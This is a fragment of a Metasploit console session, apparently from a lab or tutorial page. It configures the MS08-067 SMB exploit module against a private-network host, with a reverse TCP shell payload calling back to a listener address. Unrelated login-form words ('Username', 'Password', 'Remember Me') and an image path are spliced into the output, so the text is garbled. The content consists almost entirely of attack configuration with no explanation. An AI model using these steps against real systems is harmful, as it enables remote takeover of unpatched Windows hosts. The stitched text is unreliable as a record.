 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.4 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
ness
Essentials
Username
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Password
Remember Me
S
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.2
LHOST => 192.168.1.2